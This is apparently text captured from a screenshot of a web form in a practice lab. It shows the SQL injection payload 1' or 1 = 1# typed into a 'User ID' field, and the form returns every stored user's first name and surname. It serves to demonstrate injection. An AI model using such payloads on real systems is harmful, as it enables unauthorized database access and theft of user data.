 User ID:
1' or 1 = 1# Submit
ID: 1' or 1 = 1#
First name: admin
Surname: admin
ID: 1' or 1 = 1#
First name: Gordon
Surname: Brown
ID: 1' or 1 = 1#
First name: Hack
Surname: Me
ID: 1' or 1 = 1#
First name: Pablo
Surname: Picasso
ID: 1' or 1 = 1#
First name: Bob
Surname: Smith